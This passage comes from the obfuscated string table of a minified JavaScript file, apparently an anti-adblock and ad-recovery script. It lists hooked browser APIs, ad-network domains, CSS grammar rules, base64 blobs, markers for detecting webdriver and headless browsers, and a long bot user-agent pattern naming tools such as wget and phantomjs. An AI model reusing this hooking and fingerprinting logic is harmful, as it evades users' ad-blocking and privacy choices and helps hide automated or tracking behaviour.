c','<\x27inset-inline-end\x27>','agkn.com','microad.jp','nearest-neighbor|bicubic','Element_setAttributeNS','Window_name','adthrive.com','/cgi-bin/PelicanC.dll','String','internet_explorer','api.ootoo.co.kr','lvb','balance','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','slot','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','removeProperty','ndtvprofit.com','sameSite','[<integer>&&<symbol>]#','_WEBDRIVER_ELEM_CACHE','this.href=\x27https://paid.outbrain.com/network/redir','js-tag.zemanta.com','blocking_acceptable_ads','Window_requestIdleCallback','PerformanceResourceTiming_transferSize','/runner.html','aria-label','(E2)\x20Invalid\x20protect\x20url:\x20','neoera-cdn.relevant-digital.com','<number>|<dimension>|<ident>|<ratio>','adUnitPath','saturate(\x20<number-percentage>\x20)','gw.geoedge.be','webkitMediaStream','flat|preserve-3d','`\x20for\x20','cache_adblock_circumvent_score','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','onetrust.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','hooked','onClickAutoRecovery','eof','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','<counter()>|<counters()>','as-extra','pbjs','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','AS-ENCODED-VAL','isSleipnir','adsrvr.org','sourceRoot','sent','getEvents','unit','nightmarejs','getWriter','consumeUntilSemicolonIncluded','hooking\x20started\x20without\x20preframe\x20hooking','__fxdriver_evaluate','adContainer','<\x27margin-left\x27>','advertisement','Terminate\x20-\x20not\x20registered\x20in\x20db','argument\x20val\x20is\x20invalid','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','aditude','option\x20sameSite\x20is\x20invalid','center|start|end|self-start|self-end|flex-start|flex-end','root','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','auto|<custom-ident>','teads','fminer','leaderboard','/cdn/adx/open/integration.html','-webkit-calc(','powerad.ai','defaultView','undertone.com','doubleclick\x5c.net','reversed(\x20<counter-name>\x20)','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','\x20used\x20missed\x20syntax\x20definition\x20','adshield_apply','players','_as_injected_functions','awesomium','true|false','components','hsl|hwb|lch|oklch','webkitPersistentStorage','ds.uncn.jp','adwallpaper','<relative-real-selector>#','channel','command','<time>#','_phantom','Window','sizes','as_adblock','read-','leftComparison','logs-partners.coupang.com','list','boolean-expr','__esModule','Document_createElement','__fpjs_d_m','messageId','<\x27inset-block\x27>','Parentheses','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','response','cp.edl.co.kr','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T',':\x20[left|right|first|blank]','static|relative|absolute|sticky|fixed|-webkit-sticky','test','electron','checkStructure','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','../','XXX','protectedHeader','__selenium_unwrapped','closest-side|closest-corner|farthest-side|farthest-corner|sides','read-only|read-write|write-only','sascdn.com','none|path(\x20<string>\x20)','360yield.com','JSON_parse','Unknown\x20type','trackad.cz','enjgioijew','-src','[<type-selector>?\x20<subclass-selector>*]!','https://','visibility','getAtruleDescriptor','cmpChar','lvw','SVGElement','aXRoYw==','\x20requestBids.before\x20hook:\x20','[<counter-name>\x20<integer>?]+|none','x-frame-height','EventTarget','hbwrapper.com','http://','flatMap','href','lr-tb|rl-tb|tb-rl|lr|rl|tb','createList','googlesyndication\x5c.com','cancelAnimationFrame','fundingchoicesmessages.google.com','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','var(','keepalive','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','campaignId','Field\x20`','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','allowInterstitial','normal|<length-percentage>','race','CSSStyleSheet_replaceSync','hadronid.net','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','text_ads','rel','dvi','get','<single-animation-direction>#','initLogMessageHandler','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Scope','whitespace-token','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','normal|<percentage>','getSlotElementId','floor','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','papi','/ivt/detect','https://prebid.cootlogix.com/prebid/multi/','<\x27margin-left\x27>{1,2}','checkAtruleDescriptorName','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','tpmn','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','</a></span>','DateTimeFormat','jump-start|jump-end|jump-none|jump-both|start|end','UnicodeRange','initLogUploadHandler','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','<bg-image>#','a-mx.com','https://cdn.privacy-mgmt.com','DocumentFragment','<line-style>','always|auto|avoid','addConnectionHandler','src','log.pinterest.com','sequentum','Condition\x20is\x20expected','\x0a\x20\x20','nearest|up|down|to-zero','gpt_requested_time','__gpp','external','valueOf','is_brave','auto|text|none|contain|all','additionalHeaders','as-event-handler-added','status','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','<head','isElementDisplayNone','ZGdnbg==','HTMLIFrameElement_contentDocument','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','cefsharp','Unknown\x20node\x20type:','<counter-style-name>','addProperty_','Reflect','units','auto|after','none|[<shape-box>||<basic-shape>]|<image>','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','MediaQuery','insertAdjacentHTML','scanNumber','MessageEvent_origin','<color>+|none','now','DOMParser','lookupOffset','getCategoryExclusions','auto|none|scrollbar|-ms-autohiding-scrollbar','encodeUrl','ayads.co','adpushup.com','nthChildOf','Event','sendBeacon','high','Profile','port2','div\x20{}','__replaced','CSSStyleDeclaration','<ident>','okNetworkStatusCodes','permissions','toArray',';\x20SameSite=Strict','none|<shadow>#','!important','<combinator>?\x20<complex-real-selector>','naver','<?lit$','javascript:','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','read','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','isPropagationStoppedImmediate','[name^=\x22google_ads_iframe\x22]','type','<transform-function>+','block|inline|run-in','top|bottom|block-start|block-end|inline-start|inline-end','gecko/','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','connatix.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','mode','whale','google_ads','detect','skimresources.com','PluginArray','banner-','IdSelector','responseURL','[<box>|border|padding|content|text]#','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','WhiteSpace','computeSourceURL','gigacalculator.com','<\x27margin-inline-end\x27>','Blocked\x20prebid\x20request\x20for\x20','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','Layer','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','break-walk','adsdk.microsoft.com','charCodeAt','appendScriptElementAsync','(-token','none|auto|[<string>\x20<string>]+','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','eachMapping','memoryLimitThreshold','calledSelenium','yieldmo.com','<\x27opacity\x27>','tpdads.com','cootlogix.com','offset','HEAD','normal|reverse|alternate|alternate-reverse','anonymised.io','Element_querySelector','<masking-mode>#','(\x5cs|>)','pbjsList','shouldPageviewOnUrlChange','andbeyond.media','852965OVPWQC','_blank','infinite|<number>','<span\x20id=\x22banner-','appiersig.com','none','stopPropagation','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','videostep.com','/bq/','normal|text|emoji|unicode','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','setRequestHeader','pa-pbjs-frame','__webdriver_unwrapped','[<family-name>|<generic-family>]#','7429959wJaXTS','<pseudo-element-selector>\x20<pseudo-class-selector>*','<target-counter()>|<target-counters()>|<target-text()>','none|<integer>','TBL','svi','<composite-style>#','getOwnPropertyDescriptor','grippers|none','getName','<angle>|<percentage>','<mf-name>\x20:\x20<mf-value>','bad-url-token','Comment','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','bnh6bg==','<\x27margin-block-end\x27>','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','__as_xhr_processed','ownerNode','webkitSpeechGrammar','0|1','r2b2.io','innerHeight','fromSourceMap','[proportional-nums|tabular-nums]','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','decode','<supports-condition>','tokenStart','At-rule\x20`@','creativecdn.com','yieldlove-ad-serving.net','adnxs.net','__webdriver_script_function','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','device-cmyk(\x20<number>#{4}\x20)','rtt','contents|none','Hex\x20or\x20identifier\x20is\x20expected','casalemedia.com','getGPPData','sourcesContent','none|in-flow|all','https://pagead2.googlesyndication.com/gampad/ads','No\x20element\x20indexed\x20by\x20','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','chromium','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','[block|inline|x|y]#','__isProxy','handleEvent','<\x27height\x27>','compareByGeneratedPositionsInflated','fetch:\x20','www.whatcar.com','Node_baseURI','as_apply','HTMLSourceElement_srcset','plainchicken.com','[<length>|<number>]{1,4}','insertAfter','https://ib.adnxs.com/ut/v3/prebid','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','hooked_page','ancestorOrigins','content-box|border-box','property','.set','e|pi|infinity|-infinity|NaN','DocumentFragment_querySelector','<\x27min-inline-size\x27>','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','adm','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','parse','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','adsense','orientation','hookWindowProperty\x20Error:\x20','tagName','call','auto|<color>','normal|italic|oblique\x20<angle>?','outerHTML','_top','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','item\x20doesn\x27t\x20belong\x20to\x20list','middle','qrscanner.net','<declaration-value>?','redirect.frontend.weborama.fr','getVersion','[<line-names>|<name-repeat>]+','aniview.com','HTMLIFrameElement_contentWindow','onload','publisherId','repeat|stretch|round','selectorsToForceProtect','toLog','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','Url','stack','isMainFrame','tel:','blocking_ads','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','__rgst_cb','left','Terminate\x20-\x20profile\x20not\x20found','innovid.com','consumeUntilLeftCurlyBracketOrSemicolon','cmVzZXJ2ZWQy','geniee-prebid','sdk','bricks-co.com','onreadystatechange','column','always|[anchors-valid||anchors-visible||no-overflow]','adshield-native','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','POST','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','281504DPAaOx','sendXHR','minutemedia-prebid.com','import','s2s.t13.io','<grid-line>','getTime','descriptors','decodeUrl','Array','OutOfPageFormat','none|all','prepend','Bad\x20value\x20for\x20`','as_session_id','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','intersectionRatio','decodeId','`\x20in\x20`','<box>#','result','<font-stretch-absolute>','rubiconproject.com','none|<length>','Operator','setProperty','[object\x20Date]','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','once','features','message','medium','__prehooked','EventTarget_addEventListener','as_handler_set','<length-percentage>&&hanging?&&each-line?','ad-delivery.net','percentage-token','<custom-ident>\x20:\x20<integer>+\x20;','substringToPos','DeclarationList','Feature','values','readSequence','noktacom.rtb.monetixads.com',';\x20HttpOnly','getUserIds','<length>|thin|medium|thick','lijit.com','gpt_limited','forEachRight','[src*=','<time>|<percentage>','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','eval','urlFilter','set\x20','minutemedia','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','findLast','as_parent','.workers.dev','HTMLImageElement_srcset','grayscale(\x20<number-percentage>\x20)','pointer-events',';\x20SameSite=None','__fr','start|end|center|baseline|stretch','Value','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','data-stndz-hidden','insertRule','api.adiostech.com','psts','cef','allowRunInIframe','cache','process','prod','https://www.google.com','upload','lep.co.uk','adSlot','ay.delivery','akamaized.net','stndz-','types','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','[Profile\x20Handler]','CSSPrimitiveValue','abc','<number-one-or-greater>','boredpanda.com','rlh','repeat','samesite','ZWhvcg==','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','\x20>\x20','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','<single-transition>#','ad.gt','truvidplayer.com','getLocationFromList','ltr|rtl','<dashed-ident>','Spaces','<media-in-parens>\x20[or\x20<media-in-parens>]+','https://report.ad-shield.cc/','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','flags','defineSlot','<font-stretch-absolute>{1,2}','ad-score.com','[none|<keyframes-name>]#','as-revalidator','Combinator','<\x27width\x27>','shouldRecover\x20evaluation\x20error:','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','buildID','getFirstListNode','HTMLAnchorElement_search','arkadium-aps-tagan.adlightning.com','getReader','_parent','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','invalid\x20protect-id\x20length:\x20','/cou/api_reco.php','iu_parts','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','buzzfeed.com','mixed|upright|sideways','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','adcontainer','Percent\x20sign\x20is\x20expected','EOF-token','plugins','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','[object\x20Reflect]','not\x20<media-in-parens>','auto?\x20[none|<length>]','cap','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','window','/translator','.start','lexer','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','[historical-ligatures|no-historical-ligatures]','fullscreen','html','matchRef','running|paused','pos','AttributeSelector','Element_id','`\x20should\x20not\x20contain\x20a\x20prelude','Exception\x20occurred\x20in\x20hooked\x20property\x20','<\x27min-height\x27>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','<media-query-list>','https://consent.halifaxcourier.co.uk','resolvedOptions','MatchGraph','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','CDO','insertData','normal||[size|inline-size]','auto|all|none','pn.ybp.yahoo.com','getTargetingKeys','nexx360.io','shouldRecover','w2g','<image>|<color>','originalHostname','use','none|[<number>|<percentage>]{1,3}','Node_insertBefore','parseFromString','%%%INV_CODE%%%','HTMLAnchorElement_host','()\x20{\x20[native\x20code]\x20}','<\x27border-top-color\x27>{1,2}','HTMLElement_dataset','xg4ken.com','6dKsTSV','lookupType','initInventoryFrame','checkAtrulePrelude','<\x27caret-color\x27>||<\x27caret-shape\x27>','frameElement','<forgiving-selector-list>','MatchOnceBuffer','appier.net','<font-weight-absolute>|bolder|lighter','<string>|<custom-ident>+','<wq-name>|<ns-prefix>?\x20\x27*\x27','getConsentMetadata','numeric-only|allow-keywords','HTML','HTMLMetaElement_content','XMLHttpRequest_open','Too\x20many\x20question\x20marks','drag|no-drag','<html','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','display\x20none\x20excluding\x20pro','Event_stopImmediatePropagation','Window_open','INVENTORY_FRAME','top','Expect\x20a\x20keyword','XMLHttpRequest_response','window.PluginArray\x20is\x20undefined','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','light-dark(\x20<color>\x20,\x20<color>\x20)','x:\x20','\x20\x20\x20\x20','getPropertyValue','<box>|margin-box','gpt-highfivve','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','ApplePayError','JSON','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','end','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','__tcfapi','auto|avoid|avoid-page|avoid-column|avoid-region','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==',';\x20Priority=Low','dable','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','agrvt.com','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','MozAppearance','updateCursors','title\x20(english\x20only)','Destroying\x20blocked\x20slots\x20:\x20','keepOriginalAcceptableAds','as-check-script-blocked','Document_URL','browsiprod.com','Condition','<\x27flex-grow\x27>','scanString','[auto|<length-percentage>]{1,4}','admiral','ads-','<\x27margin\x27>','bidswitch.net','microad.net','[<geometry-box>|no-clip]#','botKind','gpt-','div','none|element|text','<complex-selector>#','encode','consumeNumber','Vertical\x20line\x20is\x20expected','as-check-script-blocked-ready','SIMID:','Identifier\x20is\x20expected','parseWithFallback','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','consentframework.com','visible|hidden','Element_getElementsByClassName','mediaType','\x20|\x20\x20','<symbol>','Window_fetchLater','api.reurl.co.kr','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','skipValidation','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<header','<transition-behavior-value>#','\x5c$&','isBrave','cdn.optimizely.com','webDriver','CanvasCaptureMediaStream','BatteryManager','window.top.document.domain;','<\x27margin-block\x27>','sn_ad_label_','before\x20doesn\x27t\x20belong\x20to\x20list','shouldHookDomContentLoadedLateListeners','<script>','tail','Identifier','(function(){','adtrafficquality.google','none|[weight||style||small-caps||position]','<color-stop-length>|<color-stop-angle>','every','unsafe|safe','IVT\x20detection\x20failed','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','_serializeMappings','isEncodedId','tagNameFilter','lines','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','Text','start|end|center|stretch','window.as_location','bliink.io','beforeunload','none|<offset-path>||<coord-box>','evalLength','cachedResultIsInAdIframe','/report','[data-ad-client]','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','getNode','done','stickyadstv.com','auto|never|always','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','iab-flexad','Event_stopPropagation','acos(\x20<calc-sum>\x20)','cmpStr','left|right|none|inline-start|inline-end','a3luYg==','mozInnerScreenX','<single-animation-iteration-count>#','reduceRight','Bad\x20value\x20`','rotateX(\x20[<angle>|<zero>]\x20)','none|manual|auto','get\x20','isVisibleContent','doctype','documentElement','revert-layer','matchMedia','admz','visualViewport','stats.wp.com','as-click-message-handler-added','close','[object\x20Intl]','<!--','auto|<animateable-feature>#','reset','flashtalking.com','admanmedia.com','isEmpty','getPrototypeOf','https://static.criteo.net/js/ld/publishertag.prebid.js','<boolean-expr[','merequartz.com','meta[name=\x22as-tester-handler-added\x22]','Selector','!self','auto|never|always|<absolute-size>|<length>','setAttributeNS','auth','https://prg.smartadserver.com/prebid/v1','INTERSTITIAL','manchesterworld.uk','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','<media-not>|<media-and>|<media-in-parens>','/getconfig/sodar','?as-revalidator=','__webdriver_script_fn','HTMLAnchorElement_target','Node','navigator.mimeTypes\x20is\x20undefined','nightmare','[common-ligatures|no-common-ligatures]','return\x20this','fetch','polarbyte.com','layer(\x20<layer-name>\x20)','[above|below|right|left]?\x20<length>?\x20<image>?','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','allocateCursor','else','transferSize','general-enclosed','<hex-color>|<absolute-color-function>|<named-color>|transparent','Invalid\x20mapping:\x20','<color>&&<color-stop-angle>?','indiatimes.com','cover|contain|entry|exit|entry-crossing|exit-crossing','lvi','supports(','auto|<svg-length>','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','googlesyndication.com','__gads=ID=','Document_write','/media/vpaid-display/iframe.html','<geometry-box>#','Exception\x20occurred\x20in\x20hooked\x20function\x20','<\x27justify-self\x27>|anchor-center','isGecko','_Selenium_IDE_Recorder','num','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','circle|ellipse','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','dable-tdn','\x22\x20as-key=\x22','[shorter|longer|increasing|decreasing]\x20hue','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','scaleZ(\x20[<number>|<percentage>]\x20)','snigel','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','Percentage','nextState','sddan.com','<\x27inset-inline-start\x27>','all','is_blocking_ads','[id^=\x22gpt_ad_\x22]','extra','splice','b3V0cHV0','skin_wrapper','gpt-andbeyond','pmdstatic.net','Class\x20extends\x20value\x20','<color>\x20<color-stop-length>?','redir','XMLHttpRequest_send','replace','document','fGAJJ1JxajZDTldIXUk4c3g3dTNm','<color>','Intl','`\x20should\x20contain\x20a\x20prelude','data:text/html,','trident','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','SharedStorageWorklet','onmessage','pghub.io','_sorted','auto|<integer>','Semicolon\x20or\x20block\x20is\x20expected','getComputedStyle','coupang','cmVzZXJ2ZWQySW5wdXQ=','HTMLAnchorElement_ping','as_domain','show|hide','appendData','/npm-monitoring','Name\x20is\x20expected','raider.io','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','welt.de','ric','ariaLabel','class\x20extends\x20self.XMLHttpRequest','fuseplatform.net','removeEventListener','HTMLImageElement_attributionSrc','CSSStyleSheet','none|<position>#','async','cmVzZXJ2ZWQx','hidden','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','sidead','languages','auto|from-font|<length>|<percentage>','[id*=\x22','XMLHttpRequest','ACK_INVISIBLE','https://exchange.kueezrtb.com/prebid/multi/','Not\x20a\x20Declaration\x20node','DONE','normal|sub|super','translateZ(\x20<length>\x20)','tokenCount','visible','readyState','opts','https://consent.northernirelandworld.com','adlib','options','[<length-percentage>|top|center|bottom]#','intentiq.com','<length-percentage>{1,2}',';\x20Max-Age=','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','limit','padding|border','addType_','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','includes','</div>','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','anonymous','getSetCookie','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<pseudo-page>+|<ident>\x20<pseud